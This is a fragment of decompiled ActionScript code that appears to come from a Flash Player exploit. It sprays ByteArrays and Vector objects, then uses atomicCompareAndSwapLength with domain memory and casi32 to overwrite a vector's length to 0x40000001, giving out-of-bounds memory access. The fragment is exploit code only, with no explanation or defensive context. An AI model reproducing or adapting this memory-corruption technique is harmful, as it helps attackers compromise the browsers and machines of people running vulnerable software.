 var _loc2:uint = 0;
var _loc3:ByteArray;
var _loc4:Vector.<uint>;
_loc1 = uint(this.vector_num / 2);
while(_loc1 < this.vector_num)
{
_loc3 = this.vec_1[_loc1] as ByteArray;
ApplicationDomain.currentDomain.domainMemory = _loc3;
_loc3.atomicCompareAndSwapLength(0x1000, 0);
if(casi32(0x1000,0x3FE,0x40000001) == 0x3FE)
{
_loc2 = uint(this.vector_num / 2) - 256;
while(_loc2 < this.vector_num)
{
_loc4 = this.vec_2[_loc2] as Vector.<uint>;
if(_loc4.length == 0x40000001)
{
this.fray6u = _loc4;
return 0;
}
_loc2++;
}
}
_loc1++;
}
return 1;